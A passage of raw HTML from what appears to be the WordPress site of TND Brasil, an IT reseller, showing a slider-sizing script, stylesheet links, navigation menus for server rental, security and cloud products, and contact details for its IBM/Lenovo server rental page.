						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-5438 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#284b47454d5a4b414944685c464c4a5a495b4144064b4745064a5a" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#debdb1b3bbacbdb7bfb29eaab0babcacbfadb7b2f0bdb1b3f0bcac" style="color:black"><span class="__cf_email__" data-cfemail="04676b696176676d656844706a60667665776d682a676b692a6676">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5438 current_page_item menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/" aria-current="page">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#d2b1bdbfb7a0b1bbb3be92a6bcb6b0a0b3a1bbbefcb1bdbffcb0a0" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#41222e2c24332228202d01352f2523332032282d6f222e2c6f2333" style="color:black"><span class="__cf_email__" data-cfemail="ddbeb2b0b8afbeb4bcb19da9b3b9bfafbcaeb4b1f3beb2b0f3bfaf">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5438 current_page_item menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
